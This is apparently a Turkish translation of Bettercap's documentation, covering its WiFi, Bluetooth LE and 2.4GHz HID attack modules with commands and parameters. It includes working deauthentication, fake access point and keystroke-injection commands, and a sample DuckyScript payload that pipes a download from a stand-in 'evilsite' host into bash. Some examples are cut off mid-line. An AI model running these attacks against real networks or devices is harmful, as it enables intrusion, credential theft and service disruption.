Bettercap

802.11, BLE, Ipv4 ve Ipv6 ağları keşif ve MITM saldırıları için İsviçre Ordu Çakısı

Bettercap, Go’da yazılmış, güvenlik araştırmacılarına, kırmızı takım arkadaşlarına ve tersine mühendislere, keşif yapmak ve WiFi ağlarına, Bluetooth Düşük Enerji cihazlarına, kablosuz HID cihazlarına ve Ethernet ağlarına saldırmak için ihtiyaç duyabilecekleri tüm özelliklere sahip, kullanımı kolay, hepsi bir arada bir çözüm sunmayı amaçlayan güçlü, kolayca genişletilebilir ve taşınabilir bir çerçevedir.

802.11, BLE, Ipv4 ve Ipv6 ağları keşif ve MITM saldırıları için İsviçre Ordu Çakısı

Ana Özellikler:

WiFi ağları tarama, kimlik doğrulama saldırısı, istemcisiz PMKID ilişkilendirme saldırısı ve otomatik WPA/WPA2 istemci el sıkışmaları yakalama.

Bluetooth Düşük Enerji cihazları tarama, özellik numaralandırma, okuma ve yazma.

2,4 GHz kablosuz cihazlar tarama ve havadan HID çerçeve enjeksiyonu ile FareJacking saldırıları (DuckyScript desteği ile).



Pasif ve aktif IP ağı, sondalama ve keşif barındırır.

Ipv4 ve Ipv6 tabanlı ağlardaki MITM saldırıları için ARP, DNS, NDP ve DHCPv6 sahtekarları.

Paket düzeyinde proxy’ler, TCP düzeyinde ve HTTP / HTTPS uygulama düzeyinde proxy’ler, uygulaması kolay javascript eklentileri ile tamamen komut dosyası yazılabilir.

Ağ protokolü bulanıklaştırıcısı olarak da kullanılabilen kimlik bilgileri toplama için güçlü bir ağ algılayıcısı.

Çok hızlı bir port tarayıcı.

Saldırılarınızı kolayca düzenlemek için websocket’te zaman uyumsuz olay bildirimi desteği sunan güçlü bir REST API.

Çok kullanışlı bir web kullanıcı arayüzü.



Daha! (Modules :: bettercap)

Bu paket, 802.11, BLE ve Ethernet ağları keşif ve saldırıları için bir İsviçre Çakısı içerir.

root@kali:~# bettercap -h

Bettercap'in Kullanımı:

-autostart string

Otomatik başlatılacak modüllerin listesini virgülle ayırır. (varsayılan “events.stream”)

-caplet string

Bu dosyadaki komutları okuyun ve etkileşimli oturumda yürütün.

-caplets-path string

Kapletler için alternatif bir temel yol belirtin.

-cpu-profile file

cpu profil dosyası yazın.

-debug

Hata ayıklama iletilerini yazdırın.

-env-file string

Ortam değişkenlerini bu dosyadan yükleyin bulunursa, ortam kalıcılığını devre dışı bırakmak için boş olarak ayarlayın.

-eval string

İle ayrılmış bir veya daha fazla komutu çalıştırın; etkileşimli oturumda, değişkenleri komut satırı aracılığıyla ayarlamak için kullanılır.

-gateway-override string

Varsayılan ağ geçidi yerine sağlanan IP adresini kullanın. Belirtilmemişse veya geçersizse, varsayılan ağ geçidi kullanılır.

-iface dizesi

Bağlanılacak ağ arabirimi, boşsa varsayılan arabirim otomatik olarak seçilir.

-mem-profile file

Bellek profilini dosyaya yazın.

-no-colors

Çıktı renk efektlerini devre dışı bırakın.

-tarihsiz-tarih

Etkileşimli oturum geçmişi dosyasını devre dışı bırakın.

-pcap-buf-size int

PCAP arabellek boyutu, varsayılan değer için 0 olarak bırakın. (varsayılan -1)

-script string

Bir oturum komut dosyası yükleyin.

-silent

Hata olmayan tüm günlükleri bastırın.

-version

Sürümü yazdırın ve çıkın.

KULLANIM ALANLARI

Bettercap üç farklı şekilde kullanılabilir:



Web UI – en kolay yöntem, daha önce hiç bettercap kullanmadıysanız iyi.

Etkileşimli Mod – terminalde daha gelişmiş özelliklerin kilidini açacak etkileşimli bir oturum.

Komut dosyası oluşturma – yerleşik javascript motorunu oturumu otomatikleştiren aracılarla kullanma.

WIFI

WiFi modülleri, aşağıdakileri yapmak için monitör modunu ve paket enjeksiyonunu destekleyen bir WiFi arabirimi kullanır:

802.11 spektrumunu tarama

bağlı istemci istasyonlarında kimlik doğrulama saldırıları gerçekleştirme

Güvenlik açığından etkilenen erişim noktalarında RSN PMKID tabanlı istemcisiz saldırılar gerçekleştirmek

anahtar malzemeyi tam WPA/WPA2 el sıkışmalarından veya PMKID paketlerinden otomatik olarak koklayın ve kaydedin.

sahte erişim noktaları veya sahte istemci sondaları oluşturmak için sahte yönetim işaretçileri göndermek.

Arayüzün yalnızca monitör modunu ve paket enjeksiyonunu desteklemesi gerekir, doğru moda geçirmek daha iyi olacaktır, sadece aynı wifi arayüzünü kullanan başka işlemler olmadığından emin olun.

Bu modüller, macOS'ta varsayılan en0 arabirimiyle yerel olarak desteklenir. Sadece arayüzün herhangi bir WiFi ağına bağlı olmadığından emin olun ve ardından bettercap'e aşağıdakilerle başlayın:

sudo bettercap -iface en0

Komutlar:

-wifi.recon on

802.11 kablosuz baz istasyonları bulma ve el sıkışma/PMKID yakalamayı başlatın.

-wifi.recon off

802.11 kablosuz baz istasyonları bulmayı durdurun.

-wifi.clear

WiFi bulma modülü tarafından toplanan tüm erişim noktalarını temizleyin.

-wifi.recon BSSID

Filtre uygulanacak 802.11 baz istasyonu adresini ayarlayın.

-wifi.recon clear

802.11 baz istasyonu filtresini çıkarın.

-wifi.assoc BSSID

RSN PMKID anahtarı almak için seçilen BSSID'ye bir ilişkilendirme isteği gönderin (her erişim noktası için yinelemek üzere tümü, * veya ff:ff:ff:ff:ff:ff kullanın).

-wifi.deauth BSSID

Bir 802.11 kimlik doğrulama saldırısı başlatın, bir erişim noktası BSSID'si sağlanırsa, her istemcinin kimliği doğrulanır, aksi takdirde yalnızca seçilen istemcinin kimliği doğrulanır (her şeyi açmak için tümünü, * veya ff:ff:ff:ff:ff komutunu kullanın).

-wifi.probe BSSID ESSID

ESSID'yi arayarak verilen istasyon BSSID ile sahte bir istemci sondası gönderin.

-wifi.show

Geçerli kablosuz istasyonlar listesini göster (RSSI'ya göre varsayılan sıralama).

-wifi.show.wps BSSID

Belirli bir istasyonla ilgili WPS bilgilerini göster (tümünü seçmek için tümünü, * veya ff:ff:ff:ff:ff:ff:ff komutunu kullanın).

-wifi.recon.channel CHANNEL

Virgülle ayrılmış kanallar listesi.

-wifi.recon.channel clear

Desteklenen tüm kanallarda kanal atlamayı etkinleştirin.

-wifi.ap

Sahte bir erişim noktası oluşturmak için sahte yönetim işaretçileri enjekte edin (wifi.recon'un çalışmasını gerektirir).

Parameters:

| parameter | default | description | |

| wifi.interface | Modül doldurulursa, -iface bağımsız değişkeni tarafından sağlanan veya otomatik olarak algılanan arabirim yerine bu arabirimi kullanır. | ||

| wifi.region | BO |

| |

| wifi.txpower | 30 |

| |

| wifi.rssi.min | -200 |

| |

| wifi.show.manufacturer | false | Eğer doğruysa, wifi.show cihaz üreticilerini de gösterecektir. | |

| wifi.show.filter | wifi.show için normal bir ifade filtresi tanımlar. | ||

| wifi.show.sort | rssi asc | wifi.show için sıralama alanını (rssi, bssid, essid, kanal, şifreleme, istemciler, görülen, gönderilen, rcvd) ve yönü (asc veya desc) tanımlar. | |

| wifi.show.sort | asc | wifi.show için sıralama yönünü tanımlar. | |

| wifi.show.limit | 0 |

| |

| wifi.hop.period | 250 | Kanal atlama etkinse (boş wifi.recon.channel), bu, algoritmanın her kanala atlayacağı milisaniye cinsinden zamandır (hem 2.4 hem de 5.0 bantları mevcutsa iki katına çıkar). | |

| wifi.handshakes.file | ~/bettercap-wifi-handshakes.pcap | El sıkışmalarının kaydedileceği pcap dosyasının dosya yolu. | |

| wifi.source.file |

| ||

| wifi.skip-broken | true | Doğruysa, geçersiz sağlama toplamına sahip dot11 paketleri atlanır. | |

| wifi.assoc.skip | İlişkilendirme istekleri gönderilirken atlanacak BSSID'nin virgülle ayrılmış listesi. | ||

| wifi.assoc.silent | false | Doğruysa, wifi.assoc'tan gelen mesajlar bastırılır. | |

| wifi.assoc.open | false | Açık ağlara ilişkilendirme istekleri gönderin. | |

| wifi.deauth.skip | Parola paketleri gönderilirken atlanacak BSSID'nin virgülle ayrılmış listesi. | ||

| wifi.deauth.silent | false | Bu doğruysa, wifi.deauth adresinden gelen mesajlar bastırılır. | |

| wifi.deauth.open | true | Açık ağlara wifi deauth paketleri gönderin. | |

| wifi.ap.ssid | FreeWifi | Sahte erişim noktasının SSID'si. | |

| wifi.ap.bssid | <random mac> | Sahte erişim noktasının BSSID'si. | |

| wifi.ap.channel | 1 | Sahte erişim noktasının kanalı. | |

| wifi.ap.encryption | true | Doğruysa, sahte erişim noktası WPA2 kullanır, aksi takdirde açık bir AP olarak sonuçlanır. |

Örnekler:

-Ana arayüz olarak eth0 kullanarak bettercap çalıştırın, ancak bunun yerine wlan0'da wifi odüle'yi başlatın:

sudo bettercap -iface eth0 -eval “set wifi.interface wlan0; wifi.recon on”

-Her beş saniyede bir BSSID DE:AD:BE:EF

> set ticker.period 5; set ticker.commands "wifi.deauth DE:AD:BE:EF

- Bir WiFi tarayıcı oluşturmak için ticker ve wifi.recon modüllerini kullanın (desteklenen her frekansta kanal atlama gerçekleştirerek):

> set ticker.commands “clear; wifi.show”; wifi.recon on; ticker on

-BSSID'ye göre sıralayın ve F4 ile başlayan BSSID'ler için filtre uygulayın:

> set wifi.show.sort bssid asc

> set wifi.show.filter ^F4

> wifi.show

-Yalnızca kanal 1, 2 ve 3'te keşif:

> wifi.recon.channel 1,2,3; wifi.recon on

-Yönetim işaretçilerini, şifreleme olmadan kanal 5'te BSSID DE:AD:BE:EF

> set wifi.ap.ssid Banana

> set wifi.ap.bssid DE:AD:BE:EF

> set wifi.ap.channel 5

> set wifi.ap.encryption false

> wifi.recon on; wifi.ap

BLUETOOTH LE

Bu modül, Bluetooth Düşük Enerji cihazlarının keşfi, hizmet numaralandırması ve kimliği doğrulanmamış cihazlar için karakteristik yazımdan sorumludur.

Bu modül, bu hata nedeniyle Microsoft Windows ve Apple macOS'ta desteklenmez.

Commands

-ble.recon on

Bluetooth Düşük Enerji cihazları keşfini başlatın.

-ble.recon off

Bluetooth Düşük Enerji cihazlarının bulunmasını durdurun.

-ble.clear

BLE keşif modülü tarafından toplanan tüm cihazları temizleyin.

-ble.show

Keşfedilen Bluetooth Düşük Enerji cihazlarını göster.

-ble.enum MAC

BLE cihazına verdiği hizmetleri ve özellikleri sıralayın.

-ble.write MAC UUID HEX_DATA

HEX_DATA arabelleğini belirtilen MAC adresine sahip BLE cihazına, verilen UUID'ye sahip özelliklere yazın.

Parametreler:

| parameter | default | description | |

| ble.device | -1 | Kullanılacak HCI cihazının indeksi, otomatik olarak algılanması için -1. | |

| ble.show.filter | ble.show için normal ifade filtresi tanımlar. | ||

| ble.show.sort | rssi asc |

| |

| ble.show.limit | 0 | Sıfırdan büyükse, ble.show için sınırı tanımlar. |

Örnekler:

BLE cihazından 04:52:de:ad:be:ef özelliklerini bağlayın, numaralandırın ve okuyun (önce ble.recon gerektirir):

> ble.enum 04:52:de:ad:be:ef

UUID 234bfbd5e3b34536a3fe723620d4b78d ile özellikleri üzerine 04:52:de:ad:be:ef baytlarını BLE cihazına yazın (önce ble.recon gerektirir):

> ble.write 04:52:de:ad:be:ef 234bfbd5e3b34536a3fe723620d4b78d ffffffffffffffff

HID ON 2.4GHZ

Bastille'in Farejack saldırısının bir portu olan bu modül, Nordic Semiconductor nRF24LU1+ tabanlı USB dongle'ları ve Bastille'in RFStorm ürün yazılımını kullanarak 2.4Ghz spektrumundaki HID cihazları için tarama ve çerçeve enjeksiyonu gerçekleştirir.

Modül, RFStorm tarafından desteklenen cihazlardan biriyle çalışacaktır:

CrazyRadio PA USB dongle

SparkFun nRF24LU1+ koparma panosu

Logitech Unifying dongle (model C-U0007, Nordic Semiconductor tabanlı)

Bu modülün çalışması için, Bastille'in RFStorm bellenimini desteklenen cihazlardan birine yüklediğinizden emin olmanız gerekir.

Uygun ürün yazılımı ile yanıp söndükten ve bilgisayarınıza bağlandıktan sonra, dmesg cihazı şu şekilde bildirmelidir:

usb 3-1.3: xhci_hcd kullanan yeni tam hızlı USB cihaz numarası 8

usb 3-1.3: Yeni USB aygıtı bulundu, idVendor=1915, idProduct=0102

usb 3-1.3: Yeni USB aygıt dizeleri: Mfr=1, Product=2, SerialNumber=0

usb 3-1.3: Ürün: Araştırma Yazılımı

usb 3-1.3: Üretici: RFStorm

Saldırının aşağıdaki aygıtlar için algılama ve DuckyScript eklemeyi desteklediği bilinmektedir:

- Microsoft Wireless Klavye 800

- Microsoft Wireless Fare 1000

- Microsoft Wireless Mobile Fare 3500

- Microsoft All-In-One Media Klavye

- Microsoft Sculpt Ergonomic Fare

- Logitech Wireless Touch Klavye K400r

- Logitech Marathon M705 Fare

- Logitech Wave M510 Fare

- Logitech Wireless Gaming Fare G700s

- Logitech Wireless M325 Fare

- Logitech K750 Wireless Klavye

- Logitech K320 Wireless Klavye

- Dell KM636 Wireless Fare and Klavye

- AmazonBasics MG-0975 Wireless Fare

Komutlar:

-hid.recon on

2.4Ghz spektrumundaki HID aygıtlarını taramaya başlayın.

-hid.recon off

2,4 GHz spektrumundaki HID aygıtlarını taramayı durdurun.

-hid.clear

HID bulma modülü tarafından toplanan tüm cihazları temizleyin.

-hid.show

2,4 GHz spektrumunda algılanan HID aygıtlarının listesini gösterin.

-hid.sniff ADDRESS

Yükleri toplamak için belirli bir ADRES'i koklamaya başlayın, toplamayı durdurmak için 'temizle' seçeneğini kullanın.

-hid.inject ADDRESS LAYOUT FILENAME

DuckyScript DOSYA ADINI ayrıştırın ve LAYOUT klavye eşlemesini kullanarak aygıt ADRESİNİ taklit eden HID çerçeveleri olarak ekleyin (kullanılabilir düzenler: BE BR CA CH DE DK ES FI FR GB HR IT NO PT RU SI SV TR US).

hid.inject komutu, HID aygıtının hid.show komutu aracılığıyla görünür olmasını gerektirmez. Dongle'ın adresini zaten biliyorsanız, hid.force.type parametresini logitech (varsayılan değer), amazon veya microsoft arasında bir parametreye ayarlayabilir ve enjeksiyonu "körü körüne çalıştırabilirsiniz".

Parametreler:

| parameter | default | description |

| hid.lna | true | Doğruysa, CrazyRadio cihazları için LNA güç amplifikatörünü etkinleştirin. |

| hid.hop.period | 100 | Bir sonrakine geçmeden önce her kanalda kalmak için milisaniye cinsinden süre. |

| hid.ping.period | 100 | Sniffer modundayken belirli bir kanaldaki bir cihaza ping yapmaya çalışmak için milisaniye cinsinden süre. |

| hid.sniff.period | 500 | Milisaniye cinsinden süre, algılandıktan sonra türünü belirlemek için bir cihazdan gelen verileri otomatik olarak koklamak için harcanan süre. |

| hid.force.type | logitech | Cihaz görünmüyorsa (bağlı cihazlar olmadan doğrudan bir donanım kilidiyle konuşmak istiyorsanız) veya türü algılanmıyorsa, cihaz türünü bu değere zorlayın. Kabul edilen değerler: logitech, amazon, microsoft. |

| hid.show.filter | hid.show için normal ifade filtresi tanımlar. | |

| hid.show.sort | mac desc | hid.show için sıralama alanını (mac, seen) ve yönü (asc veya desc) tanımlar. |

| hid.show.limit | 0 | hid.show için sınır tanımlar. |

Örnekler:

-HID bulmayı etkinleştirin, algılanan aygıtları görüntülemek için onay modülü kullanın, aygıtın 32:26:9f:a4:08 boyutunun algılanmasını bekleyin ve ABD klavye düzenini kullanarak ördekli.txt komut dosyasını HID çerçeveleri olarak enjekte edin:

> set ticker.commands clear; hid.show; events.show 10

> hid.recon on

> ticker on

# ... 'hid.show' kullanarak cihazın algılanmasını bekleyin ...

> hid.inject 32:26:9f:a4:08 US ducky.txt

-Ducky.txt komut dosyası tuş vuruşlarını 32:26:9f:a4:08 adresiyle dongle'a gönderin ve türünü logitech'e zorlayarak ve bağlı herhangi bir cihazın görünmesini beklemeden gönderin:

> set hid.force.type logitech

> hid.recon on

> hid.inject 32:26:9f:a4:08 US ducky.txt

-Örnek ducky.txt (kullanılabilir komutların tam listesi için belgelere bakın):

GUI SPACE

DELAY 200

STRING Terminal

ENTER

DELAY 500

STRING curl -L http://www.evilsite.com/commands.sh | bash

ENTER

IPV4 / IPV6

Bu modüller keşif, ana bilgisayarların aktif sondalanması (mDNS, NBNS, UPnP ve WSD), koklama / kimlik bilgileri toplama, bağlantı noktası tarama, sahtecilik (MITM) ve IPv4 ve IPv6 tabanlı ağlar için birkaç temel sunucu sunar:

Saygı ve sevgilerimle,

Zoptik

Zoptik